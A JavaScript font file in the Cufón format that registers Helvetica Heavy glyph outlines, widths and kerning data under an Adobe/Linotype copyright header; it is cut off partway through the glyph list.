 * Copyright:
 *  The digitally encoded machine readable software for producing the
 Typefaces
 * licensed to you is copyrighted (c) 1988, 1990, 1993 Adobe Systems.
 All Rights
 * Reserved. This software is the property of Adobe Systems
 Incorporated and its
 * licensors, and may not be reproduced, used, 
 displayed, modified, disclosed or
 * transferred without the express 
 written approval of Adobe.
 
 The digitally
 * encoded machine readable outline data for producing
 the Typefaces licensed to
 * you is copyrighted (c) 1981 Linotype-Hell AG
 and/or its subsidiaries. All
 * Rights Reserved.
 This data is the property of Linotype-Hell AG and/or its
 * subsidiaries
 and may not be reproduced, used, displayed, modified, disclosed or
 * 
 transferred without the express written approval of Linotype-Hell AG 
 and/or
 * its subsidiaries.
 12 pt. Helvetica* Heavy 08130
 */
Cufon.registerFont({"w":315,"face":{"font-family":"Helvetica Heavy","font-weight":800,"font-stretch":"normal","units-per-em":"500","panose-1":"2 0 9 3 0 0 0 0 0 0","ascent":"400","descent":"-100","x-height":"8","bbox":"-84 -475.029 548 117.17","underline-thickness":"25","underline-position":"-50","unicode-range":"U+0020-U+FFFD"},"glyphs":{" ":{"w":157},"\ufffd":{"w":157},"!":{"d":"118,-357v4,92,-12,163,-23,239r-41,0v-12,-76,-29,-146,-24,-239r88,0xm28,0r0,-93r92,0r0,93r-92,0","w":148},"\"":{"d":"147,-177r0,-180r72,0r0,180r-72,0xm31,-177r0,-180r72,0r0,180r-72,0","w":250},"#":{"d":"266,-148r0,53r-39,0r-13,95r-58,0r14,-95r-41,0r-13,95r-58,0r14,-95r-38,0r0,-53r45,0r7,-54r-36,0r0,-53r44,0r13,-93r57,0r-12,93r40,0r13,-93r57,0r-12,93r30,0r0,53r-38,0r-8,54r32,0xm184,-202r-40,0r-8,54r41,0"},"$":{"d":"172,-64v34,2,66,-34,36,-57v-8,-6,-20,-11,-36,-15r0,72xm149,-292v-31,-4,-59,30,-32,50v7,5,18,10,32,14r0,-64xm22,-212v-37,-87,39,-155,127,-152r0,-46r23,0r0,46v69,4,131,43,130,116r-94,0v1,-23,-11,-36,-36,-42r0,68v67,15,141,31,141,112v0,80,-60,116,-141,118r0,44r-23,0r0,-44v-83,-3,-147,-42,-147,-126r94,0v2,32,19,50,53,54r0,-78v-49,-16,-108,-25,-127,-70"},"%":{"d":"124,-313v-32,2,-29,41,-28,74v0,17,7,39,28,38v31,-2,26,-42,26,-74v0,-16,-6,-39,-26,-38xm180,14r-50,0r202,-376r50,0xm124,-161v-59,0,-86,-39,-86,-96v1,-56,29,-96,86,-96v59,0,85,37,85,96v0,59,-26,96,-85,96xm387,4v-59,0,-86,-39,-86,-96v1,-56,29,-97,86,-96v58,0,85,38,85,96v1,59,-26,96,-85,96xm387,-148v-31,2,-28,41,-27,74v0,16,6,39,27,38v31,-2,28,-41,27,-73v0,-17,-8,-40,-27,-39","w":509},"&":{"d":"99,-102v0,46,63,54,95,15r-54,-63v-18,9,-41,25,-41,48xm168,-364v54,0,102,37,102,92v0,38,-21,67,-62,88r38,45v7,-11,10,-22,12,-35r74,0v-3,33,-17,62,-40,87r75,87r-103,0r-26,-30v-72,71,-223,37,-221,-72v0,-44,27,-79,81,-104v-69,-61,-16,-158,70,-158xm170,-304v-35,0,-33,45,-11,61v4,5,7,9,8,10v18,-10,33,-19,33,-44v1,-17,-13,-27,-30,-27","w":361},"'":{"d":"38,-177r0,-180r72,0r0,180r-72,0","w":148},"(":{"d":"18,-137v0,-102,24,-148,62,-227r72,0v-73,158,-74,293,0,451r-72,0v-38,-78,-62,-125,-62,-224","w":148},")":{"d":"130,-137v0,99,-25,147,-62,224r-72,0v74,-158,73,-293,0,-451r72,0v38,79,62,125,62,227","w":148},"*":{"d":"148,-250r39,52r-39,30r-38,-54r-37,54r-39,-30r40,-52r-62,-18r16,-47r58,22r0,-64r50,0r0,64r58,-22r15,47","w":222},"+":{"d":"114,-162r0,-91r72,0r0,91r90,0r0,72r-90,0r0,90r-72,0r0,-90r-90,0r0,-72r90,0","w":300},",":{"d":"32,0r0,-93r94,0v7,94,-5,176,-94,180r0,-40v26,-6,38,-19,42,-47r-42,0","w":158},"-":{"d":"180,-100r-156,0r0,-72r156,0r0,72","w":203},".":{"d":"32,0r0,-93r94,0r0,93r-94,0","w":158},"\/":{"d":"-4,8r134,-372r78,0r-134,372r-78,0","w":203},"0":{"d":"100,-174v0,54,4,110,58,110v60,0,58,-74,56,-135v-2,-43,-11,-85,-56,-85v-54,0,-58,55,-58,110xm297,-174v0,101,-40,178,-142,178v-101,0,-137,-79,-137,-178v0,-101,37,-179,137,-179v101,0,142,77,142,179"},"1":{"d":"52,-276v53,2,102,-21,104,-72r70,0r0,348r-90,0r0,-214r-84,0r0,-62"},"2":{"d":"162,-353v102,0,172,108,102,183v-34,37,-102,65,-134,98r166,0r0,72r-280,0v-3,-113,120,-147,180,-205v27,-26,7,-73,-34,-73v-38,0,-57,23,-58,70r-80,0v-7,-86,53,-145,138,-145"},"3":{"d":"156,-64v30,0,57,-14,57,-44v0,-40,-38,-51,-85,-46r0,-59v40,5,80,-4,80,-36v0,-23,-25,-35,-50,-35v-33,-1,-56,17,-54,50r-80,0v1,-75,56,-120,133,-119v70,0,130,29,130,97v0,33,-19,64,-49,68v40,10,60,37,60,80v0,115,-171,142,-246,79v-27,-22,-40,-54,-38,-97r80,0v-1,42,20,61,62,62"},"4":{"d":"253,-150r45,0r0,72r-45,0r0,78r-85,0r0,-78r-152,0r0,-79r156,-191r81,0r0,198xm82,-150r88,0r0,-112"},"5":{"d":"295,-124v10,122,-155,160,-243,102v-26,-17,-39,-47,-41,-86r85,0v7,66,119,54,114,-12v8,-62,-85,-76,-110,-32r-78,0r34,-196r220,0r0,72r-154,0v-3,20,-11,44,-12,63v67,-58,198,-10,185,89"},"6":{"d":"158,-176v-32,0,-54,26,-54,58v0,30,23,54,54,54v32,0,60,-23,60,-54v-1,-34,-23,-58,-60,-58xm18,-172v-2,-101,52,-182,153,-181v66,1,113,35,121,95r-79,0v-5,-43,-75,-40,-93,-6v-10,19,-17,39,-18,62v15,-25,43,-37,82,-37v63,0,113,53,113,115v0,79,-61,129,-139,128v-102,-1,-138,-76,-140,-176"},"7":{"d":"81,0v6,-109,60,-212,116,-272r-167,0r0,-76r254,0r0,68v-58,59,-113,166,-112,280r-91,0"},"8":{"d":"216,-107v0,-32,-26,-50,-58,-50v-30,0,-58,18,-58,50v0,33,26,49,58,49v32,0,58,-16,58,-49xm158,4v-80,-1,-142,-28,-144,-106v-1,-42,32,-77,68,-84v-30,-7,-53,-34,-52,-71v2,-67,61,-96,129,-96v70,0,126,27,128,97v2,33,-26,64,-51,71v38,7,67,38,65,83v-3,74,-65,106,-143,106xm212,-250v-1,-27,-26,-41,-54,-40v-29,0,-53,11,-53,40v0,29,24,40,53,40v26,0,55,-12,54,-40"},"9":{"d":"98,-230v0,33,22,58,56,58v35,0,57,-24,58,-56v0,-33,-25,-56,-58,-56v-30,0,-56,25,-56,54xm297,-182v0,107,-42,186,-153,186v-68,0,-110,-35,-121,-94r79,0v7,39,77,42,95,7v8,-16,18,-40,16,-63v-12,24,-44,37,-78,37v-68,2,-117,-52,-117,-119v0,-71,62,-127,134,-125v100,1,145,71,145,171"},":":{"d":"126,-260r0,94r-94,0r0,-94r94,0xm32,0r0,-93r94,0r0,93r-94,0","w":158},";":{"d":"32,0r0,-93r94,0v7,94,-5,176,-94,180r0,-40v26,-6,38,-19,42,-47r-42,0xm126,-260r0,94r-94,0r0,-94r94,0","w":158},"<":{"d":"277,4r-254,-95r0,-71r254,-95r0,77r-153,54r153,53r0,77","w":300},"=":{"d":"276,-224r0,72r-252,0r0,-72r252,0xm276,-100r0,72r-252,0r0,-72r252,0","w":300},">":{"d":"23,4r0,-77r153,-54r-153,-53r0,-77r254,95r0,71","w":300},"?":{"d":"154,-223v27,-13,35,-69,-8,-69v-30,0,-44,17,-43,52r-87,0v-1,-77,52,-124,130,-124v86,0,157,74,112,153v-16,29,-86,39,-81,93r-79,0v-6,-58,19,-88,56,-105xm91,0r0,-93r93,0r0,93r-93,0","w":287},"@":{"d":"204,-219v-52,0,-71,92,-11,93v29,1,51,-23,51,-52v0,-23,-16,-41,-40,-41xm96,-159v0,-58,43,-116,101,-114v27,0,47,10,61,29r5,-24r47,0r-22,119v-4,18,-3,27,4,27v30,-2,46,-36,46,-76v0,-77,-54,-120,-131,-120v-81,0,-136,59,-136,140v0,124,149,179,239,110r49,0v-36,50,-85,76,-147,76v-104,0,-194,-81,-194,-186v0,-103,87,-186,190,-186v88,0,176,62,174,150v-2,85,-48,137,-123,145v-21,2,-28,-11,-32,-25v-43,62,-131,0,-131,-65","w":400},"A":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0","w":352,"k":{"y":9,"w":9,"v":9,"Y":37,"W":12,"V":31,"T":46,"\ufffd":37}},"B":{"d":"125,-156r0,82v51,-2,125,13,125,-40v0,-55,-73,-40,-125,-42xm281,-196v35,10,61,42,61,85v0,74,-45,111,-138,111r-172,0r0,-357v120,8,296,-36,296,89v0,36,-21,59,-47,72xm235,-250v1,-49,-64,-32,-110,-35r0,69v46,-2,109,13,110,-34","w":361},"C":{"d":"21,-178v0,-103,74,-186,178,-186v80,0,164,55,163,134r-93,0v-4,-34,-33,-54,-72,-54v-57,0,-83,48,-83,106v0,58,26,106,83,106v43,0,69,-26,72,-66r93,0v-3,88,-72,145,-163,146v-104,1,-178,-83,-178,-186","w":379},"D":{"d":"360,-180v0,113,-63,181,-174,180r-154,0r0,-357r154,0v109,-1,174,68,174,177xm125,-80v89,4,143,-10,143,-100v0,-81,-56,-104,-143,-97r0,197","w":379},"E":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0","w":342},"F":{"d":"32,0r0,-357r263,0r0,75r-170,0r0,72r147,0r0,72r-147,0r0,138r-93,0","w":305,"k":{"A":28,".":64,",":64}},"G":{"d":"112,-178v0,58,26,106,82,106v42,0,76,-20,82,-54r-64,0r0,-70r150,0r0,196r-60,0r-6,-39v-19,28,-57,46,-100,47v-103,2,-178,-84,-178,-186v0,-129,119,-223,252,-174v44,16,83,60,88,116r-93,0v-2,-31,-36,-48,-71,-48v-57,0,-82,49,-82,106","w":389},"H":{"d":"31,0r0,-357r93,0r0,130r122,0r0,-130r94,0r0,357r-94,0r0,-147r-122,0r0,147r-93,0","w":370},"I":{"d":"32,0r0,-357r93,0r0,357r-93,0","w":157},"J":{"d":"138,-72v25,-1,34,-17,33,-47r0,-238r93,0r0,244v0,80,-42,121,-125,121v-94,0,-127,-54,-125,-150r88,0v-2,37,-1,72,36,70","w":296},"K":{"d":"32,0r0,-357r93,0r0,137r117,-137r116,0r-132,141r148,216r-115,0r-96,-150r-38,40r0,110r-93,0","w":370},"L":{"d":"32,0r0,-357r93,0r0,277r167,0r0,80r-260,0","w":305,"k":{"y":18,"Y":56,"W":28,"V":46,"T":46,"\ufffd":37}},"M":{"d":"32,0r0,-357r138,0r62,238r62,-238r136,0r0,357r-87,0r-1,-271r-75,271r-71,0r-76,-271r0,271r-88,0","w":463},"N":{"d":"31,0r0,-357r95,0r124,220r2,0r0,-220r87,0r0,357r-95,0r-124,-222r-2,0r0,222r-87,0","w":370},"O":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106","w":389},"P":{"d":"202,-357v74,0,128,38,128,115v0,82,-42,123,-128,123r-77,0r0,119r-93,0r0,-357r170,0xm238,-236v0,-55,-60,-46,-113,-46r0,91v52,0,113,9,113,-45","w":342,"k":{"A":37,".":84,",":84}},"Q":{"d":"194,-364v164,0,227,205,132,316r43,41r-43,44r-48,-48v-24,12,-53,19,-84,19v-108,2,-175,-81,-176,-186v0,-105,67,-186,176,-186xm112,-178v0,64,33,117,101,104r-28,-28r41,-44r36,34v35,-61,14,-172,-68,-172v-57,0,-82,49,-82,106","w":389},"R":{"d":"258,0v-20,-44,4,-130,-62,-130r-71,0r0,130r-93,0r0,-357v131,5,304,-32,307,101v0,43,-25,75,-56,90v30,7,48,36,52,86v3,46,8,73,15,80r-92,0xm246,-244v0,-52,-71,-35,-121,-38r0,80v51,-3,121,16,121,-42","w":361,"k":{"Y":18,"W":9,"V":9,"T":9}},"S":{"d":"314,-153v58,144,-152,203,-258,129v-29,-21,-44,-53,-44,-96r92,0v2,37,25,56,68,56v44,0,81,-45,35,-65v-73,-30,-184,-26,-185,-127v-1,-111,166,-135,246,-79v28,20,42,47,42,85r-92,0v2,-31,-28,-42,-58,-42v-39,0,-65,39,-23,54v63,23,153,24,177,85","w":333},"T":{"d":"315,-357r0,80r-107,0r0,277r-92,0r0,-277r-107,0r0,-80r306,0","w":324,"k":{"y":56,"w":56,"u":46,"s":56,"r":46,"o":56,"e":56,"c":56,"a":50,"A":46,";":42,":":42,".":56,"-":64,",":56}},"U":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70","w":370},"V":{"d":"330,-357r-116,357r-107,0r-113,-357r98,0r70,265r70,-265r98,0","w":324,"k":{"y":9,"u":18,"r":18,"o":28,"i":-5,"e":28,"a":28,"A":28,";":23,":":23,".":64,"-":28,",":64}},"W":{"d":"482,-357r-99,357r-93,0r-50,-246r-49,246r-95,0r-96,-357r93,0r51,261r53,-261r87,0r54,261r50,-261r94,0","w":481,"k":{"u":9,"r":9,"o":9,"e":9,"a":18,"A":12,";":9,":":9,".":37,"-":14,",":37}},"X":{"d":"-4,0r127,-188r-117,-169r110,0r60,111r64,-111r106,0r-116,169r126,188r-113,0r-67,-119r-73,119r-107,0","w":352},"Y":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0","w":333,"k":{"v":28,"u":43,"q":52,"p":43,"o":46,"i":4,"e":46,"a":46,"A":37,";":46,":":46,".":56,"-":56,",":56}},"Z":{"d":"12,0r0,-76r183,-201r-172,0r0,-80r292,0r0,72r-187,205r194,0r0,80r-310,0","w":333},"[":{"d":"34,87r0,-451r148,0r0,72r-68,0r0,307r68,0r0,72r-148,0","w":185},"\\":{"d":"74,-364r134,372r-78,0r-134,-372r78,0","w":203},"]":{"d":"150,-364r0,451r-146,0r0,-72r67,0r0,-307r-67,0r0,-72r146,0","w":185},"^":{"d":"103,-166r-79,0r80,-182r92,0r80,182r-80,0r-46,-119","w":300},"_":{"d":"250,62r-250,0r0,-24r250,0r0,24","w":250},"`":{"d":"72,-362r49,74r-60,0r-79,-74r90,0","w":148},"a":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97","w":296},"b":{"d":"298,-136v-1,81,-38,144,-116,144v-31,0,-55,-13,-72,-38r0,30r-82,0r0,-357r86,0r0,126v18,-24,42,-36,74,-36v70,-2,110,62,110,131xm213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74"},"c":{"d":"16,-126v0,-119,133,-180,223,-114v24,18,38,43,41,76r-82,0v0,-21,-21,-38,-42,-38v-37,0,-55,25,-55,76v1,36,16,68,51,68v28,0,44,-14,48,-44r82,0v-6,66,-60,110,-130,110v-76,0,-136,-57,-136,-134","w":296},"d":{"d":"204,-130v-1,-38,-14,-72,-51,-72v-38,0,-52,35,-52,70v0,37,14,75,52,74v34,0,51,-24,51,-72xm16,-136v0,-69,40,-133,110,-131v32,0,56,11,74,35r0,-125r86,0r0,357r-82,0r0,-30v-17,25,-41,38,-72,38v-78,0,-115,-63,-116,-144"},"e":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0","w":305},"f":{"d":"186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60","w":185,"k":{"f":9,"\ufffd":-9}},"g":{"d":"148,-76v34,0,51,-26,51,-60v0,-37,-14,-66,-51,-66v-35,0,-50,30,-50,65v0,32,17,62,50,61xm14,-140v0,-71,44,-127,114,-127v32,0,53,15,70,40r0,-33r82,0r0,228v0,83,-45,123,-130,123v-71,0,-119,-19,-128,-83r86,0v4,22,18,27,45,28v46,1,46,-39,45,-85v-18,17,-36,38,-70,38v-77,0,-114,-53,-114,-129","w":305},"h":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-357r86,0r0,133v11,-24,47,-43,80,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71"},"i":{"d":"32,0r0,-260r84,0r0,260r-84,0xm116,-357r0,65r-84,0r0,-65r84,0","w":148},"j":{"d":"-12,18v24,1,45,0,44,-24r0,-254r84,0r0,260v4,81,-47,91,-128,87r0,-69xm116,-357r0,65r-84,0r0,-65r84,0","w":148},"k":{"d":"28,0r0,-357r86,0r0,184r77,-87r99,0r-96,98r108,162r-103,0r-63,-104r-22,21r0,83r-86,0","w":296},"l":{"d":"32,0r0,-357r84,0r0,357r-84,0","w":148},"m":{"d":"157,-197v-72,0,-33,128,-43,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v21,-52,130,-60,150,-1v21,-28,48,-42,81,-42v125,0,85,152,91,267r-84,0r0,-152v0,-25,-12,-45,-36,-45v-39,0,-40,28,-40,70r0,127r-85,0r0,-148v0,-33,-11,-49,-32,-49","w":463},"n":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v13,-24,47,-43,82,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71"},"o":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138","w":305},"p":{"d":"213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74xm298,-124v0,69,-40,134,-110,132v-32,0,-56,-12,-74,-36r0,115r-86,0r0,-347r82,0r0,30v17,-25,41,-37,72,-37v79,2,115,62,116,143"},"q":{"d":"153,-202v-38,-1,-51,37,-52,75v0,36,15,71,51,69v34,-1,53,-28,52,-70v0,-39,-14,-74,-51,-74xm16,-124v1,-81,37,-141,116,-143v31,0,55,12,72,37r0,-30r82,0r0,347r-86,0r0,-115v-18,24,-42,36,-74,36v-70,2,-110,-63,-110,-132"},"r":{"d":"213,-185v-51,-17,-96,10,-97,57r0,128r-84,0r0,-260r82,0v1,15,-2,33,1,46v11,-35,51,-57,98,-48r0,77","w":213,"k":{"q":9,"o":9,"n":-9,"e":9,"d":9,"c":9,".":46,"-":28,",":46}},"s":{"d":"180,-75v-2,-20,-25,-23,-42,-27v-54,-12,-121,-18,-120,-86v0,-100,186,-99,226,-36v7,12,11,25,12,41r-78,0v-1,-20,-16,-29,-38,-29v-44,0,-47,33,-14,41v58,15,137,16,139,86v3,113,-194,118,-239,45v-8,-13,-11,-29,-12,-46r80,0v0,24,19,38,46,38v19,0,41,-7,40,-27","w":278},"t":{"d":"138,2v-74,0,-90,-18,-90,-91r0,-115r-44,0r0,-56r44,0r0,-78r84,0r0,78r53,0r0,56r-53,0r0,118v-1,28,26,24,53,24r0,62","w":194},"u":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47"},"v":{"d":"270,-260r-87,260r-98,0r-87,-260r89,0r47,172r2,0r48,-172r86,0","w":268,"k":{".":37,",":37}},"w":{"d":"416,-260r-80,260r-86,0r-42,-172r-41,172r-86,0r-81,-260r86,0r44,168r38,-168r80,0r38,168r2,0r42,-168r86,0","w":416,"k":{".":28,",":28}},"x":{"d":"-4,0r90,-136r-82,-124r94,0r36,62r37,-62r90,0r-81,122r92,138r-94,0r-45,-75r-43,75r-94,0","w":268},"y":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69","w":268,"k":{".":46,",":46}},"z":{"d":"11,0r0,-66r129,-128r-118,0r0,-66r226,0r0,65r-129,130r139,0r0,65r-247,0","w":268},"{":{"d":"7,-168v23,0,45,-10,45,-31v2,-76,-15,-172,67,-165r59,0r0,60v-29,-2,-47,1,-47,32r0,82v3,36,-33,42,-57,50v35,1,57,15,57,52v0,48,-23,128,47,115r0,60v-71,4,-126,-2,-126,-74v0,-53,15,-128,-45,-121r0,-60","w":185},"|":{"d":"20,107r0,-500r72,0r0,500r-72,0","w":111},"}":{"d":"134,13v0,71,-55,79,-127,74r0,-60v29,2,47,-1,47,-33r0,-82v-2,-40,28,-48,58,-54v-28,-3,-58,-14,-58,-48v0,-48,24,-128,-47,-114r0,-60v70,-3,127,-2,127,71r0,94v1,22,21,31,44,31r0,60v-60,-7,-44,68,-44,121","w":185},"~":{"d":"204,-146v24,-3,32,-18,44,-36r18,66v-18,21,-29,40,-63,42v-30,2,-77,-34,-109,-34v-17,0,-31,12,-42,36r-18,-64v15,-29,36,-44,63,-44v29,0,73,32,107,34","w":300},"\u201a":{"d":"34,0r0,-93r80,0v4,88,4,172,-80,180r0,-40v20,-3,38,-24,36,-47r-36,0","w":148},"\u0192":{"d":"78,-210r49,0v10,-49,14,-115,48,-136v32,-20,56,-20,115,-17r-12,63v-60,-17,-55,47,-64,90r48,0r-10,54r-48,0v-29,106,-2,265,-159,242r-19,0r10,-63v30,3,46,0,52,-29r29,-150r-49,0"},"\u201e":{"d":"143,0r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,38,-24,36,-47r-36,0xm28,0r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,37,-25,36,-47r-36,0","w":250},"\u2026":{"d":"130,0r-93,0r0,-93r93,0r0,93xm296,0r-92,0r0,-93r92,0r0,93xm463,0r-93,0r0,-93r93,0r0,93","w":500},"\u2020":{"d":"116,-188r-90,0r0,-72r90,0r0,-97r82,0r0,97r91,0r0,72r-91,0r0,275r-82,0r0,-275"},"\u2021":{"d":"198,87r-82,0r0,-97r-90,0r0,-72r90,0r0,-106r-90,0r0,-72r90,0r0,-97r82,0r0,97r91,0r0,72r-91,0r0,106r92,0r0,72r-92,0r0,97"},"\u02c6":{"d":"74,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":148},"\u2030":{"d":"130,14r-50,0r202,-376r50,0xm108,-180v-51,0,-72,-35,-72,-86v0,-51,22,-88,72,-87v48,0,72,29,72,87v1,50,-22,86,-72,86xm301,8v-51,0,-71,-36,-72,-86v-1,-51,23,-88,73,-88v48,0,72,30,72,88v0,50,-23,86,-73,86xm278,-78v0,34,8,50,23,50v16,0,24,-16,24,-50v0,-34,-7,-52,-23,-52v-16,0,-24,18,-24,52xm475,8v-51,0,-71,-36,-72,-86v-1,-51,23,-88,73,-88v48,0,72,30,72,88v0,50,-23,86,-73,86xm452,-78v0,34,8,50,23,50v16,0,24,-16,24,-50v0,-34,-7,-52,-23,-52v-16,0,-24,18,-24,52xm84,-266v0,34,9,50,24,50v16,0,24,-16,24,-50v0,-34,-8,-52,-24,-52v-16,0,-24,18,-24,52","w":583},"\u0160":{"d":"314,-153v58,144,-152,203,-258,129v-29,-21,-44,-53,-44,-96r92,0v2,37,25,56,68,56v44,0,81,-45,35,-65v-73,-30,-184,-26,-185,-127v-1,-111,166,-135,246,-79v28,20,42,47,42,85r-92,0v2,-31,-28,-42,-58,-42v-39,0,-65,39,-23,54v63,23,153,24,177,85xm205,-380r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":333},"\u2039":{"d":"20,-97r0,-76r80,-64r0,69r-43,33r43,33r0,68","w":120},"\u0152":{"d":"18,-178v0,-107,64,-183,170,-186v38,-1,63,10,81,30r0,-23r261,0r0,75r-174,0r0,62r158,0r0,72r-158,0r0,68r178,0r0,80r-265,0r0,-22v-18,20,-45,30,-81,30v-105,0,-170,-80,-170,-186xm268,-154v0,-69,-10,-129,-70,-130v-60,-2,-87,47,-86,106v0,59,26,106,86,106v41,0,70,-40,70,-82","w":555},"\u017d":{"d":"12,0r0,-76r183,-201r-172,0r0,-80r292,0r0,72r-187,205r194,0r0,80r-310,0xm205,-380r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":333},"\u2018":{"d":"114,-270r0,93r-80,0v-4,-88,-3,-171,80,-180r0,40v-20,3,-38,24,-36,47r36,0","w":148},"\u2019":{"d":"34,-264r0,-93r80,0v4,88,4,172,-80,180r0,-40v20,-3,38,-24,36,-47r-36,0","w":148},"\u201c":{"d":"107,-270r0,93r-79,0v-3,-88,-4,-171,79,-180r0,40v-20,3,-38,24,-36,47r36,0xm222,-270r0,93r-79,0v-3,-88,-4,-171,79,-180r0,40v-20,3,-37,25,-36,47r36,0","w":250},"\u201d":{"d":"143,-264r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,38,-24,36,-47r-36,0xm28,-264r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,37,-25,36,-47r-36,0","w":250},"\u2022":{"d":"125,-89v-49,0,-89,-41,-89,-89v0,-49,40,-90,89,-90v48,0,89,41,89,90v0,48,-41,89,-89,89","w":250},"\u2013":{"d":"0,-100r0,-72r250,0r0,72r-250,0","w":250},"\u2014":{"d":"65,-100r0,-72r370,0r0,72r-370,0","w":500},"\u02dc":{"d":"40,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":148},"\u2122":{"d":"193,-357r0,47r-55,0r0,159r-62,0r0,-159r-56,0r0,-47r173,0xm312,-357r45,119r45,-119r78,0r0,206r-56,0r0,-135r-45,135r-44,0r-45,-135r0,135r-56,0r0,-206r78,0","w":500},"\u0161":{"d":"180,-75v-2,-20,-25,-23,-42,-27v-54,-12,-121,-18,-120,-86v0,-100,186,-99,226,-36v7,12,11,25,12,41r-78,0v-1,-20,-16,-29,-38,-29v-44,0,-47,33,-14,41v58,15,137,16,139,86v3,113,-194,118,-239,45v-8,-13,-11,-29,-12,-46r80,0v0,24,19,38,46,38v19,0,41,-7,40,-27xm177,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":278},"\u203a":{"d":"100,-174r0,76r-80,64r0,-68r44,-34r-44,-32r0,-69","w":120},"\u0153":{"d":"276,-156r106,0v-1,-52,-57,-70,-89,-38v-10,10,-16,23,-17,38xm156,-202v-39,0,-55,33,-55,71v0,49,18,73,54,73v35,0,49,-38,49,-72v0,-48,-16,-72,-48,-72xm244,-228v37,-53,154,-50,191,5v21,31,34,67,33,114r-190,0v-9,58,87,82,106,31r81,0v-14,86,-169,117,-225,48v-20,25,-51,38,-93,38v-79,0,-131,-55,-131,-134v0,-83,54,-142,137,-141v42,0,73,13,91,39","w":481},"\u017e":{"d":"11,0r0,-66r129,-128r-118,0r0,-66r226,0r0,65r-129,130r139,0r0,65r-247,0xm172,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":268},"\u0178":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0xm258,-386r-75,0r0,-63r75,0r0,63xm77,-386r0,-63r74,0r0,63r-74,0","w":333},"\u00a1":{"d":"30,84v-5,-93,12,-164,24,-240r41,0v11,77,28,148,23,240r-88,0xm120,-274r0,94r-92,0r0,-94r92,0","w":148},"\u00a2":{"d":"150,-59r0,-141v-51,3,-56,134,0,141xm291,-102v-6,63,-54,105,-119,108r0,46r-22,0r0,-46v-73,-2,-126,-57,-126,-132v0,-79,50,-137,126,-140r0,-40r22,0r0,40v61,3,113,41,116,102r-82,0v0,-18,-16,-35,-34,-36r0,141v20,-4,32,-18,36,-43r83,0"},"\u00a3":{"d":"219,8v-19,1,-87,-20,-107,-20v-15,0,-32,7,-52,20r-34,-52v32,-19,69,-58,48,-106r-54,0r0,-52r34,0v-59,-77,12,-162,108,-162v78,0,134,44,130,124r-82,0v1,-28,-12,-52,-41,-52v-54,0,-49,65,-23,90r59,0r0,52r-45,0v12,36,-3,59,-30,83v24,-18,69,-2,97,0v25,2,32,-9,45,-23r34,62v-23,24,-52,36,-87,36"},"\u00a4":{"d":"59,-44r-30,-30r22,-22v-34,-45,-34,-110,-1,-156r-23,-22r30,-30r23,22v44,-34,112,-35,156,0r21,-22r30,30r-22,22v34,45,33,109,0,154r22,22r-30,30r-22,-22v-42,34,-108,35,-153,2xm158,-242v-35,0,-61,29,-61,67v0,38,25,67,61,67v35,0,60,-30,60,-67v0,-37,-25,-67,-60,-67"},"\u00a5":{"d":"315,-357r-75,151r52,0r0,52r-78,0v-5,10,-12,19,-10,36r88,0r0,52r-88,0r0,66r-93,0r0,-66r-88,0r0,-52r88,0v2,-17,-5,-26,-10,-36r-78,0r0,-52r52,0r-75,-151r93,0r65,151r64,-151r9